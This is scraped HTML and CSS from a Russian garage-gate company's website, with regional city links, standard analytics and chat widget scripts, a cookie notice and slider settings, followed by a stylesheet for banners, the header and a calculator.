href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:84951221201">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>
<script type="text/javascript" async src="https://app.comagic.ru/static/cs.min.js"></script>
<!--/noindex-->
<meta name="yandex-verification" content="b793b665500c263a" />

<script src="https://unpkg.com/imask"></script>


    <script async src="//widgets.mango-office.ru/site/26922"></script>
	<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b30596900/crm/site_button/loader_2_ij8zgp.js');
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>
	
    <div id="videoContainer" class="video-container" data-hide-after-close="N" data-widget-position="left-bottom">
        <div class="small-video-container">
            <video style="border: 3px solid #808080;" id="smallVideo" class="small-video" muted autoplay loop data-small-video="/upload/iblock/179/v8jd1yg15zfhx3gfs8b9f5ou8tv8x4y5/Uxxzczx-_online_video_cutter.com_.mp4" data-large-video="/upload/iblock/1cf/8gwto8qowdv546scimslz2pa7uw60iih/Uxxzczx.mov">
                <source src="/upload/iblock/179/v8jd1yg15zfhx3gfs8b9f5ou8tv8x4y5/Uxxzczx-_online_video_cutter.com_.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
            <button id="closeButtonSmall" class="close-btn-small">&times;</button>
        </div>
        <div id="largeVideoControls" class="large-video-controls hide-controls">
            <button id="closeButtonLarge" class="close-btn-large">&times;</button>
            <input id="timeline" class="timeline" type="range" min="0" max="100" value="0">
                            <a style="background-color:#eee; display: block; color: #000!important;" id="gotoButton" class="goto-button" href="/services/zamer/"
                   target="_blank" data-delay="2000">
                    Записаться на замер                </a>
                        <div id="timeDisplay" class="time-display"></div>
        </div>
    </div>


	
</html>

--- FILE ---
content_type: text/css
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428
body_size: 7755
content:
.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap,
.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    display: inline;
    word-break: normal;
    -webkit-box-decoration-break: clone;
    -o-box-decoration-break: clone;
    box-decoration-break: clone;
    position: relative;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
}

.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap {
    font-size: 36px;
    line-height: 56px;
    color: #0084c9;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    padding-top: 1px;
    padding-bottom: 1px;
}

.banner_title_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

.banner_title_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

@media(max-width: 992px) {
    .banner_title_whitewrap {
        box-shadow: 1.76vw 0 0 rgba(255, 255, 255, 0.8), -1vw 0 0 rgba(255, 255, 255, 0.8);
        padding: 0.5vw 0;
    }
    .banner_title_blackwrap {
        box-shadow: 1.76vw 0 0 rgba(0, 0, 0, 0.5), -1vw 0 0 rgba(0, 0, 0, 0.5);
        padding: 0.5vw 0;
    }
    .banner_desc_blackwrap,
    .banner_desc_whitewrap {
        padding-top: 0.2vw;
        padding-bottom: 0.2vw;
    }
}


/* CUSTOM  VUE */


/* Custom Header */

.new_custom_header .b-modern-head__slogan {
    padding: 0px;
    display: flex;
    flex-flow: row;
    color: #aaa;
    max-width: 550px;
    border: none;
}

.new_custom_header .b-modern-head__slogan .left {
    max-width: 210px;
    margin-right: 20px;
}

.new_custom_header .b-modern-head__slogan .right {
    display: flex;
    align-items: center;
    /*padding-left: 30px;
  border-left: 2px solid #05a8cb;*/
}

.new_custom_header .b-modern-head__slogan .right ul {
    margin: 0;
    padding: 0;
}

.new_custom_header .b-modern-head__slogan .right li {
    line-height: 23px;
}

.new_custom_header .b-modern-head__slogan .right ul li:before {
    display: none;
}

.company_advantages .fas {
    color: #05a8cb;
    font-size: 15px;
    margin-right: 8px;
}

.new_custom_header {
    font-family: "Roboto";
}

.new_custom_header .slogan {
    color: #aaa;
    font-size: 14px;
}

.new_custom_header .site_name {
    text-decoration: none;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    color: #05a8cb;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: -2px;
}

.new_custom_header .header_call span:first-of-type {
    display: none;
}

.new_custom_header .header_call {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.new_custom_header .header_call:hover {
    background: #d2562e !important;
}

.new_custom_header .b-modern-head .header_call .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header.color .navbar-default .navbar-nav {
    display: flex;
    flex-flow: row;
}

.new_custom_header .b-headcart .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header .dropdown-menu {
    padding-top: 0;
}

.new_custom_header .navbar-collapse .container {
    display: flex;
}

.new_custom_header .new.main-menu-nav {
    flex: 1 1 auto;
}

.new_custom_header .navbar-right {
    position: static !important;
}

.new_custom_header .main_logo {
    display: block;
    width: 68px;
}

.new_custom_header .main_logo img {
    width: 100%;
}

.new_custom_header .fa-map-marker-alt {
    margin-right: 5px;
    position: relative;
    top: 1px;
    font-size: 19px;
    color: #777;
}

.new_custom_header .b-modern-head .b-headcart .b-headcart__link {
    background: transparent;
    color: #999;
    border: none;
    text-align: center;
    padding-top: 0;
}

.new_custom_header .navbar-default .navbar-nav li>a {
    padding: 12px 0;
    color: #333 !important;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}

.new_custom_header .navbar-default .dropdown-menu li>a {
    padding: 7px 20px;
    font-size: 15px;
    font-weight: 400;
}

.new_custom_header.color .navbar-default .navbar-nav,
.new_custom_header.color .navbar-nav li {
    background: transparent;
}

.new_custom_header.color .navbar-nav li {
    border: none;
    flex: 1 1 auto;
    margin-left: 0;
}

.new_custom_header.color .dropdown-menu.list-unstyled {
    background: #fff;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    border: none;
}

.new_custom_header.color .dropdown-menu li:first-of-type a {
    border-top: none;
}

.new_custom_header .navbar .nav>li>.search {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    min-width: 45px;
}

.vilka__phone {
    display: block;
    padding: 8px 15px;
    text-decoration: none;
    color: #000;
}

@media (min-width: 767px) {
    .new_custom_header .b-modern-head {
        height: 116px;
    }
}

@media only screen and (min-width: 992px) {
    .new_custom_header {
        border-bottom-color: #ddd;
    }
    .new_custom_header .mega-menu .nav {
        height: 45px;
    }
    .new_custom_header.color .navbar-default .navbar-nav li.active>a {
        background: #ebebeb;
    }
}

@media only screen and (max-width: 991px) {
    .new_custom_header.color .navbar-default .navbar-nav {
        flex-flow: column;
    }
    .new_custom_header.color .dropdown-menu.list-unstyled {
        box-shadow: unset;
    }
    .new_custom_header .b-modern-head__slogan .right {
        display: none;
    }
    .new_custom_header .b-modern-head__slogan .left {
        margin: 0;
    }
    .header.color .navbar-default .navbar-nav li.open>a,
    .new_custom_header.color .navbar-default .navbar-nav>li:hover>a,
    .new_custom_header.color .navbar-default .navbar-nav li.open>a {
        background: #eee;
    }
    .new_custom_header .navbar-default .navbar-nav li>a {
        padding: 7px 20px;
        text-align: left;
    }
    html .new_custom_header.color .navbar-default .navbar-nav .open .dropdown-menu li>a,
    html .new_custom_header.color .navbar-default .navbar-nav .dropdown-menu li>a {
        background: #fff;
    }
}

@media only screen and (max-width: 766px) {
    .new_custom_header .b-modern-head__logo {
        flex: 0 1 auto;
        padding: 20px;
        padding-bottom: 0px;
    }
    .new_custom_header .site_name {
        margin-bottom: 18px;
    }
    .new_custom_header .b-modern-head__slogan {
        padding: 0;
        text-align: center;
        border: none;
    }
    .new_custom_header .slogan {
        display: none;
    }
    .new_custom_header .regions {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        background: #ebebeb;
    }
    .new_custom_header .b-modern-head__search {
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new_custom_header .b-modern-head__cart {
        background: transparent;
    }
    .new_custom_header .b-modern-head__cart .header_call span:first-of-type {
        display: block;
        font-size: 25px;
    }
    .new_custom_header .b-headcart .b-headcart__icon {
        top: 6px;
    }
    .new_custom_header .b-modern-head__cart .header_call span:last-of-type {
        display: none;
    }
    .new_custom_header .header_call {
        background: transparent;
        color: #999;
        position: relative;
        top: -.5px;
        margin-left: 1px;
    }
    .new_custom_header .b-modern-head__cart {
        display: flex;
        flex: 3 1 auto;
        padding: 0;
    }
    .new_custom_header .b-modern-head .b-headcart .b-headcart__icon svg {
        fill: #999;
    }
    .new_custom_header .b-modern-head__cart>* {
        width: 50%;
        padding: 15px 0;
        background: #ebebeb;
    }
}


/* End Custom Header */


/* News page */

.newsdetail .pic {
    margin-bottom: unset !important;
}

.backshare .detailback i:before {
    content: "\f053" !important;
}

.newsdetail .text {
    text-align: justify;
    padding: 0 15px;
}


/* End news page */


/* Custom calculator */

body #canc .scorer,
{
    display: flex !important;
    margin-top: 40px;
    flex-flow: row wrap;
}

.zakaz_today {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.main_gorod_text {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.1;
    text-transform: uppercase;
}

.main_gorod_text>span {
    display: inline-block;
    width: 100%;
}

.notmain {
    margin-top: 25px !important;
}

body #canc.calsek .scorer .rightcol .image-block {
    width: 100% !important;
}

body #canc ul {
    display: flex;
}

.ot_panel ul li.active,
.ot_filling ul li.active {
    width: 32px !important;
}

#canc .scorer .phone[type="text"] {
    width: 200px !important;
}

.ot_panel,
.ot_filling {
    margin-top: 20px;
}

.ot_filling {
    margin-bottom: 18px;
}

#canc .scorer input[type="text"]:not(.phone) {
    margin: 0 7px 11px 15px !important;
}

.bx-composite-btn {
    display: none !important;
}

.wrapper_gorod {
    position: relative;
    width: 350px;
    margin-left: 100px;
    height: 246px;
    background: #05a8cb;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
